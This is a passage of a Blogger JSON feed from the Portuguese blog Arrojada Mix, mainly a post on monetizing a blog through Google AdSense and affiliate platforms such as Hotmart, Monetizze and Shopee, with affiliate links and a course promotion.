src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-bxwFzT94COQoIkjh3ClhyphenhyphenUjt9sFgQn5EB_EhJEuTvARTAUk00HfzJTpDabvV41ThaangO4r3DU4NZlvtXR4Anr0NdjzGZSLGTFz0AFgNkDolFye_WJYT70rmeQDPkaI58HgHRS0FBVV\/s1600\/N%25C3%25A3o+Gosto+de+Jogo+%25281%2529.jpg\" title=\"Não gosto de jogo. E agora?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEssas são apenas algumas das 500 postagens que já foram assuntos aqui no blog Arrojada Mix, você já conferiu os marcadores no pé da página? Veja lá alguns assuntos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMuito obrigada a todos os leitores ao longo desses 6 anos. Continuem com a gente, deixem seus comentários, compartilhe as matérias com os amigos. \u003Cbr \/\u003E\nE aí gostaram? Agora é com vocês, qual foi a postagem que mais gostou?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3242099878759087505\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2020\/03\/voce-decide-qual-melhor.html#comment-form","title":"18 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3242099878759087505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3242099878759087505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2020\/03\/voce-decide-qual-melhor.html","title":"Você Decide? Qual a Melhor?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix7L1VrfHGWKuCkJQtLP9IyAtBKcGRTmt03f45loo_d_JkQN6dXG-6aDWQw0mD3y1ATu6CEmuMi31I0OcLfZO5_iYELm1B-H1ySjefFQjZEKM4PaqSodBzBJdije9Gb7xOJWe8cEb7A2t4\/s72-c\/Melhor+Postagem+Arrojada+Mix.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5034376271855050514"},"published":{"$t":"2019-07-15T10:00:00.005-03:00"},"updated":{"$t":"2025-02-03T20:27:37.699-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas para Blogueiras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ganhar Dinheiro"}],"title":{"type":"text","$t":"Como Monetizar seu Blog? Ganhe Dinheiro Online"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcTsqKaO_n5DY-rSQrvEIL4BQSS7Mahy5d9sOL2HFndR_cPJ4a0X6RCX1f78V-VdcQTZl51RH4-dQlT45l3oh_SDuFzDbOxwvHZREnyhiC9KeMBIPk_9VhsmHKsxMH91hxKvNUZByysPNs\/s1600\/Como+monetizar+seu+blog.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Monetizar seu Blog? Ganhar Dinheiro Online\" border=\"0\" data-original-height=\"394\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcTsqKaO_n5DY-rSQrvEIL4BQSS7Mahy5d9sOL2HFndR_cPJ4a0X6RCX1f78V-VdcQTZl51RH4-dQlT45l3oh_SDuFzDbOxwvHZREnyhiC9KeMBIPk_9VhsmHKsxMH91hxKvNUZByysPNs\/s1600\/Como+monetizar+seu+blog.jpg\" title=\"Como Monetizar seu Blog?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOlá pessoal, hoje vim trazer mais uma dica para blogueiras:\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nComo Monetizar seu Blog? Ganhe Dinheiro Online\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSe você é blogueira, seja por hobby ou planeja tornar isso seu ganha-pão com certeza deseja ganhar um dinheiro com ele, por isso hoje vim trazer dicas para você algumas maneiras de ganhar dinheiro com seu blog.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0M6Mojy3q5q04PAvND-h_rWorJLXDvkoGXIAlnpof2SUKa2s3yG4MoFlm_mpwSVQ04bq6DSMyYMapptOTlgMhAfL5IIpy9j1bVZInKkfhKrAHNWnmdVCATgnpQkbytgJIiK2rmLSjaQR_rZL0WRA8UvjKeE6Tfe9PnqwZ7FsPK8Fj0Esh2HbNArE9\/s750\/Como%20Monetizar%20seu%20Blog.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Monetizar seu Blog? Ganhe Dinheiro Online\" border=\"0\" data-original-height=\"750\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0M6Mojy3q5q04PAvND-h_rWorJLXDvkoGXIAlnpof2SUKa2s3yG4MoFlm_mpwSVQ04bq6DSMyYMapptOTlgMhAfL5IIpy9j1bVZInKkfhKrAHNWnmdVCATgnpQkbytgJIiK2rmLSjaQR_rZL0WRA8UvjKeE6Tfe9PnqwZ7FsPK8Fj0Esh2HbNArE9\/s16000\/Como%20Monetizar%20seu%20Blog.png\" title=\"Como Monetizar seu Blog? Ganhe Dinheiro Online\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\nPrincipais Plataformas de Anúncios\u003C\/h3\u003E\u003Cp\u003E\nA forma mais simples é por plataformas de anúncios, os anúncios são a forma mais fácil, porém se você tiver no início será mais lenta.\u003Cbr \/\u003E\nNa plataforma de anúncio, você vai cadastrar seu blog, e escolher quais tipos de anúncios quer que apareça em seu blog, você vai ganhar por quantidade de visualizações e cliques nos anúncios. Como no início normalmente o fluxo de visitas é pouco os ganhos serão poucos, mas com o tempo e as técnicas certas de SEO você poderá ganhar mais e mais, embora seja apenas por centavo a centavo é uma ótima, pois não precisa vender.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGoogle Adsense:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EÉ a plataforma mais tradicional, uma marca da empresa do Google, é uma boa porque no Adsense você ganha por visualizações e cliques e eles selecionam os anúncios de acordo com o interesse dos usuários, sem você precisar fazer a seleção manualmente.\u003Cbr \/\u003E\nPara cadastrar no Google Adsense, você precisa criar uma conta e ter seu blog aprovado, para isso ele precisa ter conteúdo, algumas postagens e concorda com as diretrizes de uso. Eles pagam a partir de $100,00 dólares.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimmGlNmhBrDKsmE1tjvjczaErUhyphenhyphen1BQOedL5oe2C1Q58ddeq5t_3dSIwq_adUHWIZA1x3z5noAJZS2ZTSaw-PHL3hG3AtKwsVUfjYqmZHwSZhGMvSR-xVnzhL_STF856MaJch31UFw-Lp-\/s1600\/Ganhar+dinheiro+online.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Monetizar seu Blog?\" border=\"0\" data-original-height=\"379\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimmGlNmhBrDKsmE1tjvjczaErUhyphenhyphen1BQOedL5oe2C1Q58ddeq5t_3dSIwq_adUHWIZA1x3z5noAJZS2ZTSaw-PHL3hG3AtKwsVUfjYqmZHwSZhGMvSR-xVnzhL_STF856MaJch31UFw-Lp-\/s1600\/Ganhar+dinheiro+online.jpg\" title=\"Ganhar Dinheiro Online com Blog\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\nPlataformas de Afiliação:\u003C\/h3\u003E\u003Cp\u003E\nOutra maneira de monetizar seu blog é afiliação. A afiliação difere dos anúncios porque com ela precisa haver venda ou cadastro de usuários, o que é um pouco mais difícil, mas não impossível.\u003Cbr \/\u003E\nVocê vai divulgar um produto virtual como cursos, palestras ou produtos de lojas online, como Americanas, Magazine Luiza, entre outros.\u003Cbr \/\u003E\nAlgumas plataformas de afiliação são:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHotmart:\u003C\/b\u003E Umas das mais fortes do ramo, vende cursos online e esses tem diversos assuntos de acordo com seu nicho.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESocialSoul:\u003C\/b\u003E Outra plataforma, essa são de lojas virtuais bem conhecidas, como Americanas, Shoptime, Netshoes, entre outras.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EMonetizze:\u003C\/b\u003E Outra plataforma de afiliados, além de cursos e produtos online, também há produtos físicos como livros, por exemplo.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/app.monetizze.com.br\/r\/AP\/7953996\" target=\"_blank\"\u003ESe cadastrar na Monetizze\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMagalu:\u003C\/b\u003E Através do portal de afiliados do Magazine Luiza, você pode ter uma 'loja online' dentro do site e receber uma comissão pelos produtos vendidos pelo seu link.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EShopee:\u003C\/b\u003E Na Shopee é possível receber comissão por meio das vendas. Tem uma variedade de produtos, inclusive lojas oficiais de grande marcas, como Polishop, Cacau Show, Lovito e Jequiti.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/s.shopee.com.br\/1g3URO71Gq\" target=\"_blank\"\u003ESe cadastrar na Shopee\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESe ainda não tem experiência em criar conteúdo de qualidade, fechar parcerias, monetizar seu conteúdo e viver de internet,\u0026nbsp; conheça o curso\u0026nbsp;\u003Ca href=\"https:\/\/p.eduzz.com\/1579565?a=53281516\" style=\"text-align: center;\" target=\"_blank\"\u003EGuia Definitivo - Viver da Internet\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EVeja outros conteúdos para te ajudar:\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2019\/06\/redes-sociais-essenciais-para-uma-blogueira.html\" target=\"_blank\"\u003ERedes Sociais Essenciais Para Blogueiras\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2019\/06\/profissoes-na-internet-quais-sao-e-como-ganham.html\" target=\"_blank\"\u003EProfissões da Internet - Como Ganham Dinheiro?\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2020\/02\/onde-e-como-divulgar-seu-blog.html\" target=\"_blank\"\u003EOnde e Como Divulgar Seu Conteúdo?\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\nVocê tem blog? Usa algumas dessas plataformas? Como monetiza seu blog?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5034376271855050514\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/07\/como-monetizar-seu-blog.html#comment-form","title":"16 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5034376271855050514"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5034376271855050514"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/07\/como-monetizar-seu-blog.html","title":"Como Monetizar seu Blog? Ganhe Dinheiro Online"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcTsqKaO_n5DY-rSQrvEIL4BQSS7Mahy5d9sOL2HFndR_cPJ4a0X6RCX1f78V-VdcQTZl51RH4-dQlT45l3oh_SDuFzDbOxwvHZREnyhiC9KeMBIPk_9VhsmHKsxMH91hxKvNUZByysPNs\/s72-c\/Como+monetizar+seu+blog.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}}]}});